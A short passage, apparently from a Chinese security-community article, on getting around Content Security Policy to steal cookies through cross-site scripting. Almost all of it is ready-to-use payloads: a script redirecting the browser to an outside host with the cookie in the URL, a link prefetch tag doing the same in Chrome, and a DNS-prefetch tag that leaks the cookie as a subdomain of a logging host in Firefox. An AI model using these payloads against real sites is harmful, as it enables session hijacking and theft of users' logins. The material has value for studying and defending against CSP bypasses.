 <script>
window.location="http://www.xss.com/x.php?c=[cookie]";
</script>
二、<link>标签预加载
CSP对link标签的预加载功能考虑不完善。
在Chrome下，可以使用如下标签发送cookie（最新版Chrome会禁止）
<link rel="prefetch" href="http://www.xss.com/x.php?c=[cookie]">
在Firefox下，可以将cookie作为子域名，用dns预解析的方式把cookie带出去，查看dns
服务器的日志就能得到cookie
<link rel="dns-prefetch" href="//[cookie].xxx.ceye.io">
先知社区